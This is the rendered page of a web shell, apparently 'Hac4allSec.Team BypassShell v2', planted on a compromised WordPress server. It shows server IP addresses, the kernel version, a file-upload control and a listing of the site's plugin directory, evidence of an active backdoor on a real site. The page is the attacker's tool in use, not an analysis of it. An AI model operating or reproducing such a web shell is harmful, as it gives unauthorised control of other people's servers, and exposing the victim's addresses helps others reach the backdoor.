 HAC4ALL SECURITY TEAM
FROM CYBER TO BROTHERHOOD
Hac4allSec.Team BypassShell v2
: 202.165.85.217
: 151.101.130.159 /
: Linux wordpress 5.10.162+ #1 SMP Fri Jan 27 10:11:23 UTC 2023 x86_64
: /www/wp-content/plugins/
Upload File: Choose File No file chosen UPLOAD
Name Size Perm Options
backwpup DIR drwxr-xr-x Action >
contact-form-7 DIR drwxr-xr-x Action >
easypost-woocommerce-shipping DIR drwxr-xr-x Action >
elementor DIR drwxr-xr-x Action >